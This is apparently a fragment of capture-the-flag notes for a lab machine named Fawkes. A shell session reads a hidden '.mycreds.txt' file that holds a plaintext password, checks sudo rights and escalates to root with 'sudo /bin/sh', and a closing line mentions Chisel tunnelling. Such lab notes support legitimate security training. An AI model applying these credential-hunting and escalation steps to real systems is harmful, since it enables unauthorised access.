 192.168.1.12 Disconnected 192.168.100.128 - Fawkes
whoami
harry
cd /
cd /home
ls
harry
cd harry
ls
ls -a
.
..
.ash_history
.mycreds.txt
cat .mycreds.txt
HarrYp0tter@Hogwarts123
bash
//bin/sh: bash: not found
/bin/sh
/bin/bash
/bin/sh: /bin/bash: not found
exit
sudo -l
User harry may run the following commands on 2b1599256ca6:
    (ALL) NOPASSWD: ALL
sudo su
sudo: su: command not found
sudo /bin/sh
whoami
root
Notes/Screenshots Chisel Main server Target --> Fawkes [192.168.100.128]